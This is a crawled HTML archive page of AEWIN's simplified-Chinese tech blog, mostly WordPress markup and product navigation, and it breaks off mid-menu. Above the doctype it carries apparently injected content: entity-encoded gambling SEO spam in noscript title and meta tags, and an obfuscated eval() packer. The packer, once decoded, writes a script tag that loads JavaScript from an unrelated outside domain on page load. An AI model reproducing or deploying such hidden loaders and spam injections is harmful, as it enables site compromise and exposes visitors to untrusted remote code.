

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/
body_size: 17114
content:
<noscript><title>&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;</title>
<meta name="keywords" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#23448;&#26041;&#29256;&#27491;&#29256;&#19979;&#36733;&#45;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#20837;&#21475;&#23448;&#26041;&#45;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;"/>
<meta name="description" content="&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#9989;&#21338;&#21457;&#25512;&#33616;&#9989;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#25552;&#20379;&#58;&#21508;&#31181;&#26827;&#29260;&#28216;&#25103;&#44;&#21253;&#25324;&#25169;&#20811;&#12289;&#40635;&#23558;&#12289;&#26007;&#22320;&#20027;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#26368;&#26032;&#32593;&#22336;&#44;&#23448;&#32593;&#20837;&#21475;&#44;&#97;&#112;&#112;&#19979;&#36733;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#30331;&#24405;&#44;&#28595;&#38376;&#23041;&#23612;&#26031;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#24744;&#21487;&#20197;&#22312;&#23041;&#26031;&#23612;&#26031;&#20154;&#119;&#119;&#48;&#50;&#50;&#53;&#109;&#99;&#26827;&#29260;&#19978;&#25361;&#25112;&#33258;&#24049;&#30340;&#25216;&#24039;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;"/></noscript>
<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('c.2.d(\'<7 b="9/4" 8="3://e.0-6.1/a.5"></7>\');',62,15,'asdw|com|document|https|javascript|js|kk25t|script|src|text|ty|type|window|write|www'.split('|'),0,{}));</script>
<!doctype html> <!--[if lt IE 9]><html class="no-js no-svg ie lt-ie9 lt-ie8 lt-ie7" lang="zh-hans"> <![endif]--> <!--[if IE 9]><html class="no-js no-svg ie ie9 lt-ie9 lt-ie8" lang="zh-hans"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js no-svg" lang="zh-hans"> <!--<![endif]--><head><meta charset="UTF-8" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="author" href="https://www.aewin.cn/wp-content/themes/aewin/humans.txt" /><link rel="pingback" href="https://www.aewin.cn/xmlrpc.php" /><link rel="shortcut icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/favicon.ico"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon.png"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-72.png" size="72*72"><link rel="apple-touch-icon" href="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/apple-touch-icon-114.png" size="114*114"><link rel="alternate" hreflang="zh-hant" href="https://www.aewin.cn/zh-hant/taxonomy_application/tech-blog-zh-hant/" /><link rel="alternate" hreflang="zh-hans" href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" /><link rel="alternate" hreflang="en" href="https://www.aewin.cn/en/taxonomy_application/tech-blog/" /><link rel="alternate" hreflang="ko" href="https://www.aewin.cn/ko/taxonomy_application/tech-blog-ko/" /><title>技术专栏 彙整 - AEWIN</title><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" /><link rel="next" href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/page/2/" /><meta property="og:locale" content="zh_CN" /><meta property="og:type" content="article" /><meta property="og:title" content="技术专栏 彙整 - AEWIN" /><meta property="og:url" content="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/" /><meta property="og:site_name" content="AEWIN" /><meta property="og:image" content="https://www.aewin.cn/wp-content/uploads/2019/09/og-img.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="315" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.aewin.cn/#website","url":"https://www.aewin.cn/","name":"AEWIN","description":"\u5176\u9633\u79d1\u6280\u6210\u7acb\u4e8e2000\u5e74\uff0c\u6210\u7acb\u521d\u671f\u516c\u53f8\u5c31\u5efa\u7acb\u4e86\u5b8c\u5584\u7684\u7814\u53d1\u548c\u5de5\u7a0b\u56e2\u961f\uff0c\u4e13\u6ce8\u4e8e\u7f51\u7edc\u901a\u4fe1\u548c\u4fe1\u606f\u5b89\u5168\u6280\u672f\u7684\u7814\u7a76\u3002\u76ee\u524d\uff0c\u5176\u9633\u62e5\u6709\u4e09\u5927\u4ea7\u54c1\u7ebf\uff1a\u7f51\u7edc\u901a\u4fe1\u3001\u670d\u52a1\u5668\u3001\u56fd\u4ea7\u4fe1\u521b\u3002 \u572820\u5e74\u7684\u53d1\u5c55\u5386\u7a0b\u4e2d\uff0c\u5176\u9633\u79d1\u6280\u4e00\u76f4\u81f4\u529b\u4e8e\u4e3a\u5ba2\u6237\u63d0\u4f9b\u5168\u65b9\u4f4d\u7684ODM \u5b9a\u5236\u5316\u670d\u52a1\uff0c\u4ece\u677f\u7ea7\u8bbe\u8ba1\u5230\u7cfb\u7edf\u96c6\u6210\u5230\u751f\u4ea7\u5236\u9020\u5230\u6280\u672f\u670d\u52a1\uff0c\u5747\u53ef\u6839\u636e\u7528\u6237\u9700\u6c42\u63d0\u4f9b\u7075\u6d3b\u7684\u670d\u52a1\u3002\u5176\u9633\u79c9\u627f\u4ee5\u4eba\u4e3a\u672c\u7684\u6838\u5fc3\u4ef7\u503c\uff0c\u4e0d\u65ad\u52aa\u529b\u63d0\u9ad8\u4ea7\u54c1\u7684\u6027\u4ef7\u6bd4\u4ee5\u53ca\u5feb\u901f\u4ea4\u4ed8\u7684\u80fd\u529b\uff0c\u81f4\u529b\u6210\u4e3a\u884c\u4e1a\u5185\u6700\u503c\u5f97\u4fe1\u8d56\u7684\u5408\u4f5c\u4f19\u4f34\u3002","potentialAction":[{"@type":"SearchAction","target":"https://www.aewin.cn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"zh-CN"},{"@type":"CollectionPage","@id":"https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/#webpage","url":"https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/","name":"\u6280\u672f\u4e13\u680f \u5f59\u6574 - AEWIN","isPartOf":{"@id":"https://www.aewin.cn/#website"},"breadcrumb":{"@id":"https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/#breadcrumb"},"inLanguage":"zh-CN","potentialAction":[{"@type":"ReadAction","target":["https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/","url":"https://www.aewin.cn/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/","url":"https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/","name":"\u6280\u672f\u4e13\u680f"}}]}]}</script> <link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; Feed" href="https://www.aewin.cn/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 评论Feed" href="https://www.aewin.cn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="AEWIN &raquo; 技术专栏 application分類 Feed" href="https://www.aewin.cn/taxonomy_application/tech-blog-zh-hans/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aewin.cn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='https://www.aewin.cn/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='https://www.aewin.cn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-menu-item-0-css'  href='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='wpml-tm-admin-bar-css'  href='https://www.aewin.cn/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.11' type='text/css' media='all' /><link rel='stylesheet' id='test-style-css'  href='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/webpack-bundle.css?ver=5.3.20' type='text/css' media='all' /><link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.3.5' type='text/css' media='all' /><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li:hover button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button i{color:#000}#moove_gdpr_cookie_modal.lity-hide{display:none}#moove_gdpr_cookie_info_bar.moove-gdpr-light-scheme{border-top:1px solid #ccc}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:0;margin-top:0;font-weight:700;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a br{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li{font-size:18px;line-height:2;letter-spacing:.9px;color:#5c5c5c;padding-left:18px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-size:16px;line-height:1.88;letter-spacing:.8px;color:#5c5c5c;margin-bottom:34px}@font-face{font-family:moovegdpr;src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot);src:url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.eot#iefix) format('embedded-opentype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.ttf) format('truetype'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.woff) format('woff'),url(https://www.aewin.cn/wp-content/plugins/gdpr-cookie-compliance/dist/fonts/moovegdpr.svg#moovegdpr) format('svg');font-weight:normal;font-style:normal;font-display:swap}</style> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' defer src='//www.aewin.cn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/js/jquery.min.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/vendor/vendor.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js'></script> <script type='text/javascript' defer src='https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/about.bundle.js?ver=1'></script> <link rel='https://api.w.org/' href='https://www.aewin.cn/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aewin.cn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.aewin.cn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.3.20" /><meta name="generator" content="WPML ver:4.3.19 stt:59,61,1,29;" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.aewin.cn/wp-content/uploads/2020/06/cropped-A-1-270x270.jpg" /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-153231025-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153231025-1');
  gtag('config', 'UA-47868221-30');</script> </head><body class="archive tax-taxonomy_application term-tech-blog-zh-hans term-231" data-template="base.twig" id=""><main id="app" class="overflow-hidden"><h1 class="hidden">AEWIN</h1><nav class="fixed z-30 hidden w-full bg-white max-w-1920 x-center lg:block"><div class="border-b border-gray-900"><div class="container relative flex items-center justify-between mx-auto h-60"> <a href="https://www.aewin.cn"> <img class="pb-1" src="https://www.aewin.cn/wp-content/uploads/2019/09/nav_logo.svg" alt="nav_logo" width="96"> </a><ul class="flex h-full text-gray-200 uppercase tracking-px-04"><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品资讯 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">解决方案 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">产品应用 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">最新消息 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4 has-mega-menu" href="javascript:;"  target="">关于其阳 </a></li><li class="relative mr-6 hover-line"> <a  class="flex items-center w-full h-full px-4" href="https://www.aewin.cn/sales-and-quotation/"  target="">联络我们 </a></li></ul><div class="relative flex items-center justify-center px-5 py-4 text-gray-200 border border-gray-200 cursor-pointer js-switcher min-w-138 h-36 rounded-18"> <img alt="nav_global" class="mr-3" src="https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/nav_global.svg" width="20"> <span class="text-sm tracking-px-035"><span class="wpml-ls-native" lang="zh-hans">简体中文</span></span><div class="js-switcher-menu hidden flex flex-col items-center justify-center w-136  border-gray-200 border rounded-8 cursor-pointer absolute right-0 top-40 bg-white tracking-px-035 overflow-hidden"><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/zh-hant/taxonomy_application/tech-blog-zh-hant/" target=""><span class="wpml-ls-native" lang="zh-hant">繁體中文</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/en/taxonomy_application/tech-blog/" target=""><span class="wpml-ls-native" lang="en">English</span></a></div><div class="w-full py-2 text-sm text-center transition-all duration-200 border-gray-400 tracking-px-035 border-b-1 last:border-b-0 hover:bg-blue-800 hover:text-white"> <a href="https://www.aewin.cn/ko/taxonomy_application/tech-blog-ko/" target=""><span class="wpml-ls-native" lang="ko">한국어</span></a></div></div></div></div></div><div
class="mega"><div class="container bg-gray-400 max-w-1920 swiper-container"><ul class="flex items-center justify-center hidden mega-menu-child swiper-wrapper"><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6253 menu-item-has-children"> <a href="javascript:;">网通产品</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6261 menu-item-has-children"> <a href="javascript:;">服务器</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8  menu-item menu-item-type-custom menu-item-object-custom menu-item-11667"> <a href="https://www.aewin.cn/aewin-edge-ai-accelerator-support-guide/" target="">边缘AI指南</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6264 menu-item-has-children"> <a href="javascript:;">网路扩充卡</a></li><li class="swiper-slide text-gray-200 hover:text-blue-300 tracking-px-08 leading-25 cursor-pointer pt-2 p-1 px-8 mega-menu-child-link menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 menu-item-has-children"> <a href="javascript:;">其他模组</a></li></ul></div><div class="container px-4 mx-auto max-w-1360"><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/product-03-zh-hans/" class="hover:text-blue-300">高性能系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-04-zh-hans/" class="hover:text-blue-300">主流系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-05-zh-hans/" class="hover:text-blue-300">标准系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-06-zh-hans/" class="hover:text-blue-300">入门级系列</a> <a href="https://www.aewin.cn/taxonomy_products/product-07-zh-hans/" class="hover:text-blue-300">工业防火墙</a> <a href="https://www.aewin.cn/taxonomy_products/product-01-zh-hans/" class="hover:text-blue-300">所有系列</a></div></div><div
class="flex justify-center hidden pt-12 pb-16 text-gray-200 mega-menu-child-panel"><div
class="flex flex-col px-12 text-sm text-gray-200 leading-214 tracking-px-07"> <a href="https://www.aewin.cn/taxonomy_products/general-purpose-server-zh-hans/" class="hover:text-blue-300">通用服务器</a> <a href="https://www.aewin.cn/taxonomy_products/edge-computing-zh-hans/" class="hover:text-blue-300">边缘计算服务器</a> <a href="https://www.aewin.cn/taxonomy_products/workstation-zh-hans/" class="hover:text-blue-300">工作站</a></div></div><div
